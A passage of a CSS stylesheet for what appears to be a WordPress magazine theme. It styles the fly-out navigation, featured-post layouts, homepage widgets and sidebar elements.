	width: 70px;
	height: 0;
}

.bm-nav-soc-fixed {
	height: auto;
	opacity: 1;
}

.bm-nav-soc-title {
	color: #aaa;
	font-size: .75rem;
	line-height: 0;
	position: relative;
		top: -40px;
	text-transform: uppercase !important;
	-webkit-transform: rotate(-90deg);
			transform: rotate(-90deg);
	white-space: nowrap;
}

ul.bm-nav-soc-list {
	margin: 0 20px 20px;
}

ul.bm-nav-soc-list li {
	cursor: pointer;
	margin: 20px 0 0;
	text-align: center;
}

ul.bm-nav-soc-list li span {
	color: #aaa;
	font-size: 20px;
}

ul.bm-nav-soc-list li.bm-nav-soc-more {
	margin: 0;
	overflow: hidden;
	max-height: 0;
}

ul.bm-nav-soc-list li.bm-nav-soc-more-tog {
	max-height: 246px;
}

.bm-soc-but-rot {
	-webkit-transform: rotate(270deg);
	   -moz-transform: rotate(270deg);
	    -ms-transform: rotate(270deg);
	     -o-transform: rotate(270deg);
			transform: rotate(270deg);
}

.bm-fly-top {
	color: #aaa;
	cursor: pointer;
	opacity: 0;
	overflow: hidden;
	position: absolute;
		right: 0;
		bottom: 10px;
	text-align: center;
	-webkit-transition: opacity .25s linear, color .25s linear;
	   -moz-transition: opacity .25s linear, color .25s linear;
	    -ms-transition: opacity .25s linear, color .25s linear;
	     -o-transition: opacity .25s linear, color .25s linear;
			transition: opacity .25s linear, color .25s linear;
	width: 70px;
	height: 0;
	}

.bm-to-top {
	opacity: 1;
	height: 40px;
	}

.bm-fly-top span {
	font-size: 40px;
	line-height: 1;
	}

/************************************************
	6. Fly-Out Navigation
************************************************/

.bm-fly-but-wrap {
	display: grid;
	align-content: center;
	justify-content: center;
	cursor: pointer;
	margin: 28px 23px;
	width: 24px;
	height: 14px;
}

#bm-fly-wrap {
	overflow: hidden;
	position: fixed;
		top: 0;
		bottom: 0;
		left: 0;
	-webkit-transform: translate3d(-370px,0,0);
	   -moz-transform: translate3d(-370px,0,0);
	    -ms-transform: translate3d(-370px,0,0);
	     -o-transform: translate3d(-370px,0,0);
		transform: translate3d(-370px,0,0);
	width: 370px;
	height: 100%;
	z-index: 999999;
	}

.bm-fly-but-cont {
	cursor: pointer;
	margin: 31px 25px;
	position: relative;
	width: 24px;
	height: 14px;
	}

#bm-fly-menu-top {
	display: grid;
	grid-template-columns: auto 50px;
	width: 100%;
	height: 70px;
	}

#bm-fly-logo {
	text-align: center;
	padding: 10px 0 10px 50px;
	height: 70px;
	}

#bm-fly-logo img {
	line-height: 0;
	height: 100%;
	}

#bm-fly-wrap .bm-fly-but-wrap {
	display: grid;
	align-content: center;
	justify-content: center;
	margin: 22px 22px 22px 2px;
	width: 26px;
	height: 26px;
}

.bm-nav-top-left .bm-fly-but-wrap {
	display: none;
	margin-top: -10px;
	opacity: 0;
	position: absolute;
		top: 50%;
		left: 0;
	height: 20px;
	}

.bm-nav-bot-left {
	margin: 15px 0;
	height: 20px;
	}

.bm-search-but-wrap {
	position: absolute;
		top: 60px;
		right: 80px;
	width: 60px;
	height: 60px;
	}

.bm-fly-but-wrap span,
.bm-search-but-wrap span {
	-webkit-border-radius: 2px;
	   -moz-border-radius: 2px;
	    -ms-border-radius: 2px;
	     -o-border-radius: 2px;
			border-radius: 2px;
	display: block;
	position: absolute;
		left: 0;
	-webkit-transform: rotate(0deg);
	   -moz-transform: rotate(0deg);
	    -ms-transform: rotate(0deg);
	     -o-transform: rotate(0deg);
		transform: rotate(0deg);
	-webkit-transition: .25s ease-in-out;
	   -moz-transition: .25s ease-in-out;
	    -ms-transition: .25s ease-in-out;
	     -o-transition: .25s ease-in-out;
		transition: .25s ease-in-out;
	height: 2px;
	}

.bm-nav-top-left .bm-fly-but-wrap {
	opacity: 1;
	}

.bm-fly-but-wrap span:nth-child(1) {
	top: 0;
	width: 24px;
	}

.bm-fly-but-wrap span:nth-child(2),
.bm-fly-but-wrap span:nth-child(3) {
	top: 12px;
	width: 24px;
	}

.bm-fly-but-wrap span:nth-child(4) {
	top: 6px;
	width: 24px;
	}

.bm-fly-but-wrap.bm-fly-open span:nth-child(1),
.bm-fly-but-wrap.bm-fly-open span:nth-child(4) {
	top: .5px;
	left: 50%;
	width: 0%;
	}

.bm-fly-but-wrap.bm-fly-open span:nth-child(2),
.bm-search-but-wrap span:nth-child(1) {
	-webkit-transform: rotate(45deg);
	   -moz-transform: rotate(45deg);
	    -ms-transform: rotate(45deg);
	     -o-transform: rotate(45deg);
		transform: rotate(45deg);
	width: 30px;
	}

.bm-fly-but-wrap.bm-fly-open span:nth-child(3),
.bm-search-but-wrap span:nth-child(2) {
	-webkit-transform: rotate(-45deg);
	   -moz-transform: rotate(-45deg);
	    -ms-transform: rotate(-45deg);
	     -o-transform: rotate(-45deg);
		transform: rotate(-45deg);
	width: 30px;
	}

.bm-search-but-wrap span:nth-child(1),
.bm-search-but-wrap span:nth-child(2) {
	width: 60px;
	}

.bm-fly-but-menu {
	float: left;
	margin-left: 15px;
	position: relative;
	}

.bm-fly-menu {
	-webkit-transform: translate3d(0,0,0) !important;
	   -moz-transform: translate3d(0,0,0) !important;
	    -ms-transform: translate3d(0,0,0) !important;
	     -o-transform: translate3d(0,0,0) !important;
			transform: translate3d(0,0,0) !important;
	}

.bm-fly-content,
.bm-nav-over {
	-webkit-transform: translate3d(370px,0,0) !important;
	   -moz-transform: translate3d(370px,0,0) !important;
	    -ms-transform: translate3d(370px,0,0) !important;
	     -o-transform: translate3d(370px,0,0) !important;
			transform: translate3d(370px,0,0) !important;
	}

#bm-fly-menu-wrap {
	overflow: hidden;
	position: absolute;
		top: 70px;
		left: 0;
	width: 100%;
	height: 100%;
	}

nav.bm-fly-nav-menu {
	-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
	display: grid;
	overflow: hidden;
	padding: 30px 30px 0;
	position: absolute !important;
	width: 100%;
	max-height: calc(100vh - 170px);
	}

nav.bm-fly-nav-menu ul {
	float: left;
	position: relative;
	width: 100%;
	}

nav.bm-fly-nav-menu ul div.bm-mega-dropdown {
	display: none;
	}

nav.bm-fly-nav-menu ul li {
	border-top: 1px solid rgba(0,0,0,.1);
	cursor: pointer;
	float: left;
	position: relative;
	width: 100%;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	}

nav.bm-fly-nav-menu ul li:first-child {
	border-top: none;
	margin-top: -14px;
	}

nav.bm-fly-nav-menu ul li ul li:first-child {
	margin-top: 0;
	}

nav.bm-fly-nav-menu ul li a {
	display: inline-block;
	font-size: 20px;
	line-height: 1;
	padding: 14px 0;
	text-transform: uppercase;
	}

nav.bm-fly-nav-menu ul li.menu-item-has-children:after {
	content: '+';
	font-family: 'Open Sans', sans-serif;
	font-size: 32px;
	font-weight: 700;
	position: absolute;
		right: 0;
		top: 7px;
	}

nav.bm-fly-nav-menu ul li.menu-item-has-children.tog-minus:after {
	content: '_';
	right: 4px;
	top: -9px;
	}

nav.bm-fly-nav-menu ul li ul.sub-menu {
	border-top: 1px solid rgba(0,0,0,.1);
	display: none;
	float: left;
	padding-left: 20px;
	width: 100%;
	}

.bm-fly-fade {
	background: #000;
	cursor: pointer;
	opacity: 0;
	width: 100%;
	position: fixed;
		top: 0;
		left: 0;
	z-index: 99999;
	}

.bm-fly-fade-trans {
	opacity: .7;
	height: 100%;
	}

.bm-fly-shadow {
	box-shadow: 0 0 16px 0 rgba(0,0,0,0.7);
	}

#bm-fly-soc-wrap {
	margin: 0 5.40540540541%; /* 20px / 370px */
	position: absolute;
		bottom: 20px;
		left: 0;
	text-align: center;
	width: 89.1891891892%; /* 330px / 370px */
	}

span.bm-fly-soc-head {
	display: inline-block;
	font-size: .7rem;
	font-weight: 400;
	line-height: 1;
	margin-bottom: 15px;
	text-transform: uppercase;
	}

ul.bm-fly-soc-list {
	text-align: center;
	width: 100%;
	}

ul.bm-fly-soc-list li {
	display: inline-block;
	}

ul.bm-fly-soc-list li a {
	background: rgba(0,0,0,.15);
	-webkit-border-radius: 50%;
	  -moz-border-radius: 50%;
	   -ms-border-radius: 50%;
	    -o-border-radius: 50%;
		border-radius: 50%;
	display: inline-block;
	font-size: 14px;
	line-height: 1;
	margin-left: 2px;
	padding-top: 9px;
	text-align: center;
	width: 32px;
	height: 32px;
	}

ul.bm-fly-soc-list li:first-child a {
	margin-left: 0;
	}

ul.bm-fly-soc-list li a:hover {
	font-size: 16px;
	padding-top: 7px;
	height: 32px;
	}

/************************************************
	7. Featured Posts
************************************************/

#bm-feat1-wrap,
.bm-feat1-top-wrap {
	width: 100%;
}

.bm-feat1-top-wrap {
	display: grid;
	grid-template-columns: repeat(3, 1fr);
}

.bm-feat1-main,
.bm-feat1-horz {
	overflow: hidden;
}

.bm-feat1-main {
	grid-column: 1 / 3;
}

.bm-feat1-sub {
	background: #fff;
}

.bm-feat1-sub-in {
	float: left;
	width: 100%;
}

.bm-feat1-main-img,
.bm-feat1-sub-img {
	line-height: 0;
	overflow: hidden;
	position: relative;
}

.bm-feat1-main-img {
	width: 100%;
	height: 100%;
	min-height: 560px;
}

.bm-feat1-main-img img {
	margin: 0 auto;
	position: absolute;
		left: -9999px;
		right: -9999px;
	width: 100%;
	min-width: 1000px;
}

.bm-feat1-main-text {
	display: grid;
	padding: 0 0 40px 40px;
	position: absolute;
		left: 0;
		bottom: 0;
	width: 45%;
}

.bm-feat1-sub-img {
	max-height: 271px;
}

.bm-feat1-sub-img:after {
	content: '';
	background: #fff;
	position: absolute;
		left: 0;
		bottom: -120px;
	transform: skewY(5deg);
	width: 101%;
	height: 150px;
}

.bm-feat1-sub-img img {
	width: 100%;
}

h3.bm-cat-bub {
	font-size: .7rem;
	margin: 0 0 10px;
	width: 100%;
}

span.bm-cat-bub {
	color: #000;
	display: inline-block;
	font-size: .8rem;
	padding: 0 0 2px;
	line-height: 1;
	text-transform: uppercase !important;
}

.bm-feat1-sub-text {
	display: grid;
	padding: 10px 40px 60px;
	position: relative;
}

.bm-feat1-main-text h2,
.bm-feat1-sub-text h2 {
	color: #000;
	font-size: 1.8rem;
	line-height: 1.05;
	width: 100%;
}

.bm-feat1-main-title {
	float: left;
	margin-left: 10px;
}

.bm-feat1-main-text h2 {
	background-color: #fff;
	box-decoration-break: clone;
	box-shadow: 10px 0 0 #fff, -10px 0 0 #fff;
	color: #000;
	display: inline;
	font-size: 3.1rem;
	line-height: 1.22;
	text-transform: uppercase;
}

.bm-feat1-main-text h2.bm-stand-title {
	font-size: 2.1rem;
}

.bm-feat1-main-text p,
.bm-feat1-sub-text p {
	color: #111;
	font-size: 1rem;
	line-height: 1.35;
	margin: 10px 0 0;
	width: 100%;
}

.bm-post-byline {
	color: #555;
	font-size: .7rem;
	line-height: 1;
	margin: 15px 0 0;
	text-transform: uppercase !important;
}

span.bm-post-byline-name a {
	color: #555;
	font-weight: 700;
}

.bm-feat1-main-text p,
.bm-feat1-main-text .bm-post-byline,
.bm-feat2-text-right .bm-post-byline {
	color: #eee;
}

.bm-feat1-main-text h3.bm-cat-bub,
.bm-widget-feat-text h3.bm-cat-bub {
	margin: 0 0 17px;
}

.bm-feat1-main-text span.bm-cat-bub,
.bm-feat2-text-right span.bm-cat-bub,
.bm-widget-feat-text span.bm-cat-bub {
	background: #ed1c24;
	border: none;
	color: #fff;
	padding: 10px;
}

span.bm-post-byline-date {
	margin: 0 0 0 5px;
}

span.bm-post-byline-date:before {
	content: '/';
	margin: 0 5px 0 0;
}

.bm-post-type-img {
	background: #fff;
	-webkit-border-radius: 50%;
			border-radius: 50%;
	color: #000;
	margin: 0 0 0 -24px;
	position: absolute;
		top: -50px;
		left: 50%;
	text-align: center;
	width: 48px;
	height: 48px;
}

.bm-post-type-img span {
	font-size: 16px;
	padding: 16px 0 0;
}

.bm-feat1-top-wrap article:nth-child(2) .bm-feat1-sub-text {
	padding: 10px 40px 0;
}

.bm-feat1-top-wrap article:nth-child(4),
.bm-feat1-top-wrap article:nth-child(4) .bm-feat1-sub-img:after,
.bm-blog-main-grid article:nth-child(3n+3),
.bm-blog-main-grid article:nth-child(3n+3) .bm-blog-story-img:after {
	background: #f5f5f5;
}

.bm-feat1-top-wrap article:nth-child(3) .bm-post-type-img,
.bm-blog-main-grid article:nth-child(1) .bm-post-type-img {
	color: #fff;
}

.bm-feat1-top-wrap article:nth-child(4) .bm-post-type-img,
.bm-blog-main-grid article:nth-child(3n+3) .bm-post-type-img {
	background: #f5f5f5;
}

.bm-feat1-top-wrap article:nth-child(3) span.bm-cat-bub,
.bm-feat1-top-wrap article:nth-child(3) .bm-feat1-sub-text h2,
.bm-feat1-top-wrap article:nth-child(3) .bm-feat1-sub-text p,
.bm-feat1-top-wrap article:nth-child(3) .bm-post-byline,
.bm-feat1-top-wrap article:nth-child(3) span.bm-post-byline-name a,
.bm-blog-main-grid article:nth-child(1) span.bm-cat-bub,
.bm-blog-main-grid article:nth-child(1) .bm-blog-story-text h2,
.bm-blog-main-grid article:nth-child(1) .bm-blog-story-text p,
.bm-blog-main-grid article:nth-child(1) .bm-post-byline {
	color: #fff;
}

.bm-feat1-main:hover .bm-feat1-main-img,
.bm-feat1-sub:hover .bm-feat1-sub-img,
.bm-blog-story-big:hover .bm-blog-story-big-img,
.bm-blog-story-reg:hover .bm-blog-story-img {
	background: #fff;
}

.bm-feat1-main:hover .bm-feat1-main-img img,
.bm-feat1-sub:hover .bm-feat1-sub-img img,
.bm-blog-story-big:hover .bm-blog-story-big-img img,
.bm-blog-story-reg:hover .bm-blog-story-img img {
	opacity: .9;
}

.bm-feat1-top-wrap article:nth-child(3):hover,
.bm-feat1-top-wrap article:nth-child(3):hover .bm-post-type-img,
.bm-feat1-top-wrap article:nth-child(3):hover .bm-feat1-sub-img:after,
.bm-blog-main-grid article:nth-child(1):hover,
.bm-blog-main-grid article:nth-child(1):hover .bm-post-type-img,
.bm-blog-main-grid article:nth-child(1):hover .bm-blog-story-img:after {
	background: #111;
}

#bm-feat2-wrap {
	background: #000;
	overflow: hidden;
	width: 100%;
	height: calc(100vh - 70px);
	max-height: 900px;
}

.bm-feat2-img-wrap,
.bm-feat3-img-wrap {
	line-height: 0;
	width: 100%;
	height: 100%;
}

.bm-feat2-img-wrap img,
.bm-feat3-img-wrap img {
	margin: 0 auto;
	position: absolute;
		left: -9999px;
		right: -9999px;
	width: 100%;
	min-width: 1600px;
}

.bm-feat2-img-wrap:after {
	content: '';
	background-image: -moz-linear-gradient(to left,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
	background-image: -ms-linear-gradient(to left,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
	background-image: -o-linear-gradient(to left,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
	background-image: -webkit-linear-gradient(to left,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
	background-image: -webkit-gradient(linear, middle right, middle left, from(rgba(0,0,0,0)), to(rgba(0,0,0,1)));
	background-image: linear-gradient(to left,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,.7) 100%);
	position: absolute;
		left: 0;
		top: 0;
	width: 45%;
	height: 100%;
}

.bm-feat2-border {
	position: absolute;
		left: 70px;
		right: 70px;
		top: 30px;
		bottom: 30px;
	width: calc(100% - 140px);
	height: calc(100% - 60px);
}

.bm-feat2-text-wrap {
	padding: 64px 0 30px 104px;
	position: absolute;
		left: 0;
		top: 0;
	width: 37%;
	height: 100%;
}

.bm-feat2-text-in {
	display: grid;
	grid-column-gap: 60px;
	grid-template-rows: auto auto;
	justify-content: sspace-between;
	height: 100%;
}

.bm-feat2-text-left,
.bm-feat2-text-right {
	display: grid;
}

.bm-feat2-text-left {
	align-content: start;
	max-width: 250px;
}

.bm-feat2-text-right {
	align-content: end;
}

.bm-feat2-text-right h2 {
	color: #fff;
	font-size: 3.8rem;
	line-height: 1;
}

.bm-feat2-text-right p {
	color: #ddd;
	font-size: 1.125rem;
	line-height: 1.35;
	margin: 7px 0 0;
	width: 80%;
}

#bm-feat3-wrap {
	overflow: hidden;
	width: 100%;
	height: calc(100vh - 70px);
	max-height: 900px;
}

.bm-feat3-cont-wrap {
	position: absolute;
		top: 0;
		left: 0;
	width: 100%;
	height: 100%;
}

.bm-feat3-cont-in {
	float: left;
	margin: 30px 70px 40px;
	width: calc(100% - 140px);
	height: calc(100% - 70px);
}

.bm-feat3-logo {
	line-height: 0;
	position: absolute;
		top: 0;
		left: 0;
	max-width: 200px;
}

.bm-feat3-text-wrap {
	padding: 0 27%;
	position: absolute;
		bottom: 0;
	text-align: center;
	width: 100%;
}

.bm-feat3-text-wrap h3.bm-cat-bub,
.bm-feat4-text-wrap h3.bm-cat-bub {
	display: inline-block;
	margin: 0 0 17px;
}

.bm-feat3-text-wrap span.bm-cat-bub,
.bm-feat4-text-wrap span.bm-cat-bub {
	background: #ed1c24;
	border-bottom: none;
	color: #fff;
	padding: 7px 15px;
}

.bm-feat3-title h2 {
	background-color: #fff;
	box-decoration-break: clone;
	-webkit-box-shadow: 10px 0 0 #fff, -10px 0 0 #fff;
	   -moz-box-shadow: 10px 0 0 #fff, -10px 0 0 #fff;
	    -ms-box-shadow: 10px 0 0 #fff, -10px 0 0 #fff;
	     -o-box-shadow: 10px 0 0 #fff, -10px 0 0 #fff;
			box-shadow: 10px 0 0 #fff, -10px 0 0 #fff;
	color: #000;
	display: inline;
	font-family: 'Anton', sans-serif;
	font-size: 3.8rem;
	font-weight: 400;
	line-height: 1.22;
	text-transform: uppercase;
}

.bm-feat3-title h2:hover,
.bm-widget-feat-text h2:hover,
.bm-feat4-title h2:hover {
	background-color: #ed1c24;
	-webkit-box-shadow: 10px 0 0 #ed1c24, -10px 0 0 #ed1c24;
	   -moz-box-shadow: 10px 0 0 #ed1c24, -10px 0 0 #ed1c24;
	    -ms-box-shadow: 10px 0 0 #ed1c24, -10px 0 0 #ed1c24;
	     -o-box-shadow: 10px 0 0 #ed1c24, -10px 0 0 #ed1c24;
			box-shadow: 10px 0 0 #ed1c24, -10px 0 0 #ed1c24;
	color: #fff;
}

#bm-feat4-wrap {
	width: 100%;
}

.bm-feat4-main {
	display: block;
	margin: 0 auto;
	max-width: 1240px;
}

.bm-feat4-img-wrap {
	line-height: 0;
	margin: 0 0 0 240px;
	width: calc(100% - 240px);
	max-width: 1000%;
}

.bm-feat4-text-wrap {
	position: absolute;
		top: 30px;
		left: 0;
	width: 500px;
}

.bm-feat4-title {
	margin: 0 0 0 10px;
	width: calc(100% - 10px);
}

.bm-feat4-title h2 {
	background-color: #fff;
	box-decoration-break: clone;
	box-shadow: 10px 0 0 #fff, -10px 0 0 #fff;
	color: #000;
	display: inline;
	font-family: 'Anton', sans-serif;
	font-size: 3.6rem;
	font-weight: 400;
	line-height: 1.22;
	text-transform: uppercase;
}

/************************************************
	8. Homepage
************************************************/

#bm-home-widget-wrap {
	display: grid;
	grid-row-gap: 50px;
}

.bm-widget-home {
	width: 100%;
}

#bm-blog-main-wrap {
	display: grid;
	grid-column-gap: 50px;
	grid-template-columns: auto 340px;
	margin: 0 auto;
	max-width: 1240px;
}

.bm-blog-main {
	display: grid;
	grid-row-gap: 20px;
	width: 100%;
}

.bm-blog-main-top {
	padding: 30px 0 0;
}

.archive .bm-blog-story-reg {
	max-width: none;
}

.bm-blog-story-reg {
	background: #fff;
}

.bm-blog-story-in {
	display: grid;
	grid-template-columns: minmax(auto, 560px) minmax(56%, 1fr);
}

.bm-blog-story-big {
	padding: 0 0 0 100px;
}

.bm-blog-story-big .bm-blog-story-in {
	grid-template-columns: none;
}

.bm-blog-story-big-img {
	line-height: 0;
	overflow: hidden;
	width: 100%;
	max-width: 1000px;
}

.bm-blog-story-big-text {
	background: #fff;
	padding: 0 10% 60px;
	position: relative;
	width: 100%;
}

.bm-blog-story-big-text h2,
.bm-blog-story-text h2 {
	color: #000;
	font-size: 1.6rem;
	line-height: 1.05;
	width: 100%;
}

.bm-blog-story-big-text h2 {
	font-size: 2.2rem;
}

.bm-blog-story-big-text p,
.bm-blog-story-text p {
	color: #111;
	font-size: 1rem;
	line-height: 1.35;
	margin: 10px 0 0;
	width: 100%;
}

.bm-blog-story-in.bm-blog-story-noimg {
	grid-template-columns: 100%;
}

.bm-blog-story-noimg .bm-blog-story-text,
.bm-blog-main-grid .bm-blog-story-noimg .bm-blog-story-text {
	padding: 40px;
}

.bm-blog-story-img {
	line-height: 0;
	overflow: hidden;
	position: relative;
	min-height: 314px;
}

.bm-blog-story-img img {
	margin: 0 auto;
	position: absolute;
		left: -9999px;
		right: -9999px;
	width: 100%;
	min-width: 560px;
	width: 100%;
}

.bm-blog-story-text {
	display: grid;
	align-content: center;
	padding: 0 40px 0 70px;
}

.bm-blog-story-text .bm-post-type-img {
	background: #fff;
	margin: -24px 0 0 0;
	top: 50%;
	left: -24px;
}

h4.bm-widget-home-title,
h4.bm-widget-home-title2 {
	float: left;
	margin: 0 0 15px;
	text-align: center;
	width: 100%;
}

h4.bm-widget-home-title2 {
	text-align: left;
}

.bm_trend_widget h4.bm-widget-home-title {
	margin: 0 0 35px 70px;
}

span.bm-widget-home-title,
span.bm-widget-home-title2 {
	color: #000;
	font-size: 1.2rem;
	line-height: 1;
}

span.bm-widget-home-title2 {
	font-size: .875rem;
}

.bm-widget-trend-wrap {
	margin: 40px auto 20px;
	max-width: 1240px;
}

.bm-widget-trend-grid {
	display: grid;
	grid-template-columns: repeat(5, 1fr);
	grid-column-gap: 0;
}

.bm-widget-trend-title {
	position: relative;
		bottom: -.4em;
	text-align: center;
	width: 100%;
}

span.bm-widget-trend-head {
	color: #ccc;
	display: inline-block;
	font-family: 'anton' !important;
	font-size: 5rem;
}

.bm-widget-trend-story {
	counter-increment: bm-trend;
	display: grid;
	overflow: hidden;
	position: relative;
}

.bm-widget-trend-story a {
	display: grid;
	align-content: start;
	grid-row-gap: 20px;
}

.bm-widget-trend-img {
	line-height: 0;
	overflow: hidden;
	width: 100%;
}

.bm-widget-trend-story:hover .bm-widget-trend-img {
	background: #fff;
}

.bm-widget-trend-story:hover .bm-widget-trend-img img {
	opacity: .9;
}

.bm-widget-trend-text {
	padding: 0 20px 0 40px;
	position: relative;
	text-align: center;
	width: 100%;
}

.bm-widget-trend-text:after {
	content: counter(bm-trend)".";
	color: #111;
	font-size: 2.3rem;
	line-height: 1;
	position: absolute;
		left: 0;
		top: 0;
}

.bm-widget-trend-text h3.bm-cat-bub {
	display: none;
	font-size: .7rem;
	margin: 0 0 6px;
}

.bm-widget-trend-text span.bm-cat-bub {
	border-bottom: none;
	color: #777;
	font-size: .7rem;
	font-weight: 400;
}

.bm-widget-trend-text h2 {
	color: #000;
	font-size: .875rem;
	letter-spacing: -.02em;
	line-height: 1.15;
}

.bm-widget-latest-wrap {
	display: grid;
	margin: 50px auto 0;
	max-width: 1240px;
}

.bm-widget-ad-grid {
	grid-column-gap: 50px;
	grid-template-columns: auto 300px;
}

.bm-widget-latest-main {
	display: grid;
	grid-row-gap: 20px;
}

.bm-widget-latest-side {
	width: 300px;
}

.bm-widget-ad {
	background: #f5f5f5;
	line-height: 0;
	padding: 10px 0 20px;
	text-align: center;
	width: 100%;
}

.bm-widget-sub {
	width: 100%;
}

.bm-blog-main-grid {
	grid-template-columns: repeat(3, 1fr);
	grid-gap: 0;
	margin: 0 0 100px;
}

.bm-blog-body .bm-blog-main-grid,
.bm-widget-ad-grid .bm-blog-main-grid {
	margin: 0 0 50px;
}

.bm-blog-body .bm-blog-main-grid,
.bm-widget-ad-grid .bm-blog-main-grid {
	grid-template-columns: repeat(2, 1fr);
}

.bm-blog-main-grid .bm-blog-story-reg:nth-of-type(3n+1) {
	position: relative;
	top: 50px;
}

.bm-blog-main-grid .bm-blog-story-reg:nth-of-type(3n+3) {
	position: relative;
	top: 100px;
}

.bm-blog-body .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(3n+1),
.bm-widget-ad-grid .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(3n+1),
.bm-blog-body .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(3n+3),
.bm-widget-ad-grid .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(3n+3) {
	top: auto;
}

.bm-blog-body .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1),
.bm-widget-ad-grid .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1) {
	position: relative;
	top: 50px;
}

.bm-blog-story-big-img:after,
.bm-blog-main-grid .bm-blog-story-img:after {
	content: '';
	background: #fff;
	position: absolute;
		left: 0;
		bottom: -120px;
	transform: skewY(5deg);
	width: 101%;
	height: 150px;
}


.bm-blog-story-big-img:after {
	bottom: -100px;
}

.bm-blog-main-grid .bm-blog-story-in {
	grid-template-columns: 100%;
}

.bm-blog-main-grid .bm-blog-story-text {
	padding: 10px 40px 60px;
}

.bm-blog-main-grid .bm-blog-story-text h2 {
	font-size: 1.6rem;
}

.bm-blog-story-big-text .bm-post-type-img {
	top: -73px;
}

.bm-blog-main-grid .bm-blog-story-text .bm-post-type-img {
	margin: 0 0 0 -24px;
	top: -50px;
	left: 50%;
}

.bm-widget-ll-wrap,
.bm-widget-ll {
	width: 100%;
}

.bm-widget-ll,
.bm-widget-ll-story {
	display: grid;
	grid-template-columns: 100%;
	grid-gap: 0;
}

.bm-widget-ll-story a {
	display: grid;
	grid-template-columns: 50% 50%;
}

.bm-widget-ll-img,
.bm-widget-ll-text {
	width: 100%;
}

.bm-widget-ll-img {
	line-height: 0;
	overflow: hidden;
	height: 100%;
	min-height: 562px;
}

.bm-widget-ll-img img {
	margin: 0 auto;
	position: absolute;
		left: -9999px;
		right: -9999px;
	width: 100%;
	min-width: 1000px;
}


.bm-widget-ll-story:hover .bm-widget-ll-img {
	background: #fff;
}

.bm-widget-ll-story:hover .bm-widget-ll-img img {
	opacity: .9;
}

.bm-widget-ll-text {
	background: #fff;
	display: grid;
	align-content: center;
	padding: 0 15%;
}

.bm-widget-ll-text h2 {
	color: #000;
	font-size: 2.8rem;
	line-height: 1.05;
	width: 100%;
}

.bm-widget-ll-text p {
	color: #111;
	font-size: 1.125rem;
	line-height: 1.35;
	margin: 10px 0 0;
	width: 100%;
}

.bm-widget-ll-text .bm-post-type-img {
	margin: -30px 0 0;
	left: -30px;
	top: 50%;
	height: 60px;
	width: 60px;
}

.bm-widget-ll-text .bm-post-type-img span {
	font-size: 20px;
	padding: 20px 0 0;
}

.bm-widget-ll-story:nth-child(2n+2) .bm-widget-ll-img {
	-webkit-transform: translate3d(100%,0,0);
	   -moz-transform: translate3d(100%,0,0);
	    -ms-transform: translate3d(100%,0,0);
	     -o-transform: translate3d(100%,0,0);
			transform: translate3d(100%,0,0);
}

.bm-widget-ll-story:nth-child(2n+2) .bm-widget-ll-text {
	-webkit-transform: translate3d(-100%,0,0);
	   -moz-transform: translate3d(-100%,0,0);
	    -ms-transform: translate3d(-100%,0,0);
	     -o-transform: translate3d(-100%,0,0);
			transform: translate3d(-100%,0,0);
}

.bm-widget-ll-story:nth-child(2n+2) .bm-post-type-img {
	left: auto;
	right: -30px;
}

.bm-widget-feat-wrap,
.bm-widget-feat,
.bm-widget-feat-story,
.bm-widget-feat-img {
	width: 100%;
}

.bm-widget-feat-img {
	line-height: 0;
	overflow: hidden;
	max-height: 650px;
}

.bm-widget-feat-img img {
	width: 100%;
}

.bm-widget-feat-text {
	position: absolute;
		bottom: 40px;
		left: 40px;
	max-width: 400px;
}

.bm-widget-feat-title {
	float: left;
	margin-left: 10px;
}

.bm-widget-feat-text h2 {
	background-color: #fff;
	box-decoration-break: clone;
	box-shadow: 10px 0 0 #fff, -10px 0 0 #fff;
	color: #000;
	display: inline;
	font-size: 3.8rem;
	line-height: 1.22;
	text-transform: uppercase;
}

.bm-widget-feat-text h2.bm-stand-title {
	font-size: 2.8rem;
}

.bm-widget-feat-text p {
	color: #fff;
	font-size: 1.1rem;
	line-height: 1.35;
	margin: 7px 0 0;
	width: 80%;
}

.bm-widget-feat-text .bm-post-byline {
	color: #fff;
}

/************************************************
	9. Sidebar
************************************************/

#bm-side-wrap {
	font-size: .9rem;
	width: 340px;
	}

.bm-side-widget {
	background: #fff;
	float: left;
	margin: 30px 0 0;
	padding: 20px;
	width: 100%;
}

.bm-side-widget.bm_ad_widget {
	background: none;
	padding: 0;
}

.bm-side-widget:first-child {
	margin: 0;
}

.bm_facebook_widget {
	text-align: center;
	}

.widget_calendar {
	float: left;
	}

#wp-calendar {
	width: 100%;
	}

#wp-calendar caption {
	text-align: right;
	color: #333;
	font-size: 12px;
	margin-bottom: 15px;
	}

#wp-calendar thead {
	font-size: 10px;
	}

#wp-calendar thead th {
	padding-bottom: 10px;
	}

#wp-calendar tbody {
	color: #aaa;
	}

#wp-calendar tbody td {
	background: #f5f5f5;
	border: 1px solid #fff;
	text-align: center;
	padding:8px;
	}

#wp-calendar tbody td:hover {
	background: #fff;
	}

#wp-calendar tbody .pad {
	background: none;
	}

#wp-calendar tfoot #next {
	font-size: 10px;
	text-transform: uppercase;
	text-align: right;
	}

#wp-calendar tfoot #prev {
	font-size: 10px;
	text-transform: uppercase;
	padding-top: 10px;
	}

.widget_rss ul,
.widget_rss ul li {
	float: left;
	width: 100%;
	}

.widget_rss ul li a {
	float: left;
	font-weight: 700;
	line-height: 123%;
	margin-bottom: 5px;
	width: 100%;
	}

.widget_rss ul li span.rss-date {
	float: left;
	font-size: .75rem;
	margin-bottom: 5px;
	width: 100%;
	}

.widget_rss ul li .rssSummary {
	float: left;
	margin-bottom: 8px;
	width: 100%;
	}

.widget_rss ul li cite {
	float: left;
	font-size: .8rem;
	width: 100%;
	}

.widget_recent_entries li {
	float: left;
	margin-bottom: 10px;
